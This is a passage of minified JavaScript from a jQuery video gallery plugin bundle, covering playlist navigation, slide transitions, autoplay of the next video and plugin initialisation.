if(o.settings_disableVideo==='on'){}else{_currentTargetPlayer.vPlayer(argsForVideoPlayer)}}else{if(!(o.init_all_players_at_init==='on'&&currNr===-1)){if(shouldVideoAutoplay){if(typeof _currentTargetPlayer.get(0)!='undefined'&&typeof _currentTargetPlayer.get(0).externalPlayMovie!='undefined'){_currentTargetPlayer.get(0).externalPlayMovie({'called_from':'autoplayNext'})}}}
if(o.videoplayersettings.end_exit_fullscreen==='off'){if((0,_dzsvg_helpers.fullscreen_status)()===1){_currentTargetPlayer.addClass(_Constants.PLAYLIST_VIEW_FULLSCREEN_CLASS)}}
setTimeout(function(){if(typeof _currentTargetPlayer.get(0)!='undefined'&&_currentTargetPlayer.get(0).api_handleResize){_currentTargetPlayer.get(0).api_handleResize(null,{force_resize_gallery:!0})}},250)}}
prevNr=arg-1;if(prevNr<0){prevNr=selfClass._sliderCon.children().length-1}
nextNr=arg+1;if(nextNr>selfClass._sliderCon.children().length-1){nextNr=0}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL){(0,_viewFunctions.view_setCssPropsForElement)(_currentTargetPlayer,{'display':''})}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){selfClass._sliderCon.children().removeClass('nextItem currItem hide-preview-img').removeClass('prevItem');selfClass._sliderCon.children().eq(nextNr).addClass('nextItem');selfClass._sliderCon.children().eq(prevNr).addClass('prevItem')}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR){if(currNr>-1){}
var _descCon=selfClass.$navigationClippedContainer.children('.descriptionsCon');_descCon.children('.currDesc').removeClass('currDesc').addClass('pastDesc');_descCon.append('<div class="desc">'+_currentTargetPlayer.find('.feed-menu-desc').html()+'</div>');setTimeout(function(){_descCon.children('.desc').addClass('currDesc')},20)}
last_arg=arg;if(!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')){if(currNr===-1||isTransformed){galleryTransition();if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){selfClass._sliderCon.children().eq(arg).addClass('hide-preview-img')}}else{cgallery.parent().children('.preloader').addClass('is-visible');let delay=500;if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){delay=10;selfClass._sliderCon.children().eq(arg).addClass('currItem');setTimeout(function(){selfClass._sliderCon.children().eq(arg).addClass('hide-preview-img')},_Constants.PLAYLIST_DEFAULT_TIMEOUT)}
inter_start_the_transition=setTimeout(galleryTransition,delay,arg)}}else{selfClass.isBusyAjax=!1;isBusyTransition=!1;currNr=arg}
calculateDims_secondCon(arg);if(o.settings_outerNav){var _c_outerNav=$(o.settings_outerNav);_c_outerNav.find('.videogallery--navigation-outer--block ').removeClass('active');_c_outerNav.find('.videogallery--navigation-outer--block ').eq(arg).addClass('active');_c_outerNav.find('*[data-global-responsive-ratio]').each(function(){var _t4=$(this);var rat=Number(_t4.attr('data-global-responsive-ratio'));_t4.height(rat*_t4.width())})}
if(cgallery.hasClass('responsive-ratio-smooth')){if(!_currentTargetPlayer.attr('data-responsive_ratio')){apiResponsiveRationResize(heightInitial,{})}else{$(window).trigger('resize')}}
cgallery.removeClass('hide-players-not-visible-on-screen');setTimeout(function(){cgallery.addClass('hide-players-not-visible-on-screen');selfClass._sliderCon.find('.transitioning-in').removeClass('transitioning-in');selfClass._sliderCon.find('.transitioning-out').removeClass('transitioning-out');var _extraBtns=null;if(cgallery.parent().parent().next().hasClass('extra-btns-con')){_extraBtns=cgallery.parent().parent().next()}
if(cgallery.parent().parent().next().next().hasClass('extra-btns-con')){_extraBtns=cgallery.parent().parent().next().next()}
if(_extraBtns){_extraBtns.find('.stats-btn').attr('data-playerid',$currVideoPlayer.attr('data-player-id'))}},400);isBusyTransition=!0;return!(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL&&o.mode_normal_video_mode==='one')}
function galleryTransition(){if(isTransitionStarted){return}
const arg=last_arg;const _c=selfClass._sliderCon.children().eq(arg);isTransitionStarted=!0;clearTimeout(inter_start_the_transition);cgallery.parent().children('.preloader').removeClass('is-visible');selfClass._sliderCon.children().removeClass('currItem');if(currNr===-1){_c.addClass('currItem');_c.addClass('no-transition');setTimeout(function(){selfClass._sliderCon.children().eq(currNr).removeClass('no-transition')})}else{if(currNr!==arg){selfClass._sliderCon.children().eq(currNr).addClass('transition-slideup-gotoTop')}else{selfClass._sliderCon.children().eq(currNr).addClass('currItem')}}
setTimeout(setCurrVideoClass,100);selfClass.$navigationItemsContainer.children('.dzs-navigation--item').removeClass('active');selfClass.$navigationItemsContainer.children('.dzs-navigation--item').eq(arg).addClass('active');setTimeout(function(){$('window').trigger('resize');selfClass._sliderCon.children().removeClass('transition-slideup-gotoTop')},1000);if((0,_dzs_helpers.is_ios)()&&currNr>-1){if(selfClass._sliderCon.children().eq(currNr).children().eq(0).length>0&&selfClass._sliderCon.children().eq(currNr).children().eq(0)[0]!==undefined){if(selfClass._sliderCon.children().eq(currNr).children().eq(0)[0].tagName==='VIDEO'){selfClass._sliderCon.children().eq(currNr).children().eq(0).get(0).pause()}}}
if(isFirstTransition){video_stopCurrentVideo({'called_from':'the_transition'})}
if(currNr>-1){isFirstTransition=!0}
currNr=arg;setTimeout(function(){isBusyTransition=!1;isTransitionStarted=!1;view_hideAllVideosButCurrentVideo()},400)}
function calculateDims_secondCon(arg){if(o.settings_secondCon){var _c=$(o.settings_secondCon);_c.find('.item').removeClass('active');_c.find('.item').eq(arg).addClass('active');const $innerSecondCon=_c.find('.dzsas-second-con--clip');if($innerSecondCon.length){(0,_viewFunctions.view_setCssPropsForElement)($innerSecondCon,{'height':_c.find('.item').eq(arg).outerHeight(!1),'left':-(arg*100)+'%'})}}}
function view_hideAllVideosButCurrentVideo(){if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.NORMAL){selfClass._sliderCon.children().each(function(){const $videoItem=$(this);if(!$videoItem.hasClass('currItem')){$videoItem.hide()}})}}
function setCurrVideoClass(){if($currVideoPlayer){$currVideoPlayer.addClass('currItem')}}
function play_currVideo(){if(selfClass._sliderCon.children().eq(currNr).get(0)&&selfClass._sliderCon.children().eq(currNr).get(0).externalPauseMovie){selfClass._sliderCon.children().eq(currNr).get(0).api_playMovie({'called_from':'api_playMovie'})}}
function video_stopCurrentVideo(pargs){var margs={'called_from':'default'};if(pargs){margs=$.extend(margs,pargs)}
if(!(0,_dzs_helpers.is_ios)()&&currNr>-1&&o.mode_normal_video_mode!=='one'){if(selfClass._sliderCon.children().eq(currNr).get(0)&&selfClass._sliderCon.children().eq(currNr).get(0).externalPauseMovie){selfClass._sliderCon.children().eq(currNr).get(0).externalPauseMovie({'called_from':'external_handle_stopCurrVideo() - '+margs.called_from})}}}
function gotoPrev(){if(o.playorder==='reverse'){gotoNext();return}
var tempNr=currNr-1;if(tempNr<0){tempNr=selfClass._sliderCon.children().length-1}
gotoItem(tempNr)}
function gotoNext(){if(o.playorder==='reverse'){gotoPrev();return}
var isGoingToGoNext=!0;var tempNr=currNr+1;if(tempNr>=selfClass._sliderCon.children().length){tempNr=0;if(o.loop_playlist!=='on'){isGoingToGoNext=!1}
if(action_playlist_end){action_playlist_end(cgallery)}}
if(isGoingToGoNext){gotoItem(tempNr)}
if(o.nav_type_auto_scroll==='on'){if(o.nav_type==='thumbs'||o.nav_type==='scroller'){setTimeout(function(){selfClass.Navigation.animate_to_curr_thumb()},20)}}}
function handleVideoEnd(){if(o.autoplayNext==='on'){gotoNext()}}
function rotator3d_handleClickOnPreviewImg(e){var _t=$(this);var selectedIndex=_t.parent().parent().children().index(_t.parent());if(e){selfClass.handleHadFirstInteraction(e)}
gotoItem(selectedIndex)}}
handleHadFirstInteraction(e){if(this.cgallery.data('user-had-first-interaction')){return!1}
this.isHadFirstInteraction=!0;this.cgallery.data('user-had-first-interaction','yes');this.cgallery.addClass('user-had-first-interaction')}}
function apply_videogallery_plugin($){$.fn.vGallery=function(argOptions){this.each(function(){var finalOptions={};let overwriteSettings={...argOptions};if(argOptions&&Object.keys(argOptions).length===1&&argOptions.init_each){overwriteSettings=null}
finalOptions=(0,_dzsvg_helpers.convertPluginOptionsToFinalOptions)(this,(0,_playlistSettings.getDefaultPlaylistSettings)(),overwriteSettings);return new DzsVideoGallery(this,finalOptions,$)})};window.dzsvg_init=function(selector,settings){$(selector).vGallery(settings)};window.zsvg_init=function(selector,settings){$(selector).vGallery(settings)}}
if(!window.dzsvg_settings){if(window.dzsvg_default_settings){window.dzsvg_settings={...{}}}}
window.setup_videogalleryCategories=_dzsvg_helpers.setup_videogalleryCategories;function dzsvg_handleInitedjQuery(){(function($){apply_videogallery_plugin($)})(jQuery);const dzsvg_reinit=()=>{(0,_second_con.secondCon_initFunctions)();(0,_dzsvg_helpers.init_navigationOuter)()};jQuery(document).ready(function(){dzsvg_init('.videogallery.auto-init');dzsvg_reinit()});(0,_dzsvg_helpers.dzsvgExtraWindowFunctions)();window.dzsvg_reinit=dzsvg_reinit}(0,_dzs_helpers.loadScriptIfItDoesNotExist)('','jQuery').then(()=>{dzsvg_handleInitedjQuery()})},{"./configs/Constants":1,"./configs/_playlistSettings":3,"./js_common/_dzs_helpers":4,"./js_dzsvg/_dzsvg_helpers":5,"./js_dzsvg/components/_second_con":7,"./js_dzsvg/playlist/_playlistBuilderFunctions":12,"./js_dzsvg/playlist/_playlistHelpers":13,"./js_playlist/_playlistAuxiliaryButtons":16,"./js_playlist/_viewPlaylistStructure":18,"./js_playlist/mode/_mode-wall":19,"./js_playlist/view/_calculateDims":20,"./js_playlist/view/_pagination":21,"./shared/_viewFunctions":22}]},{},[23])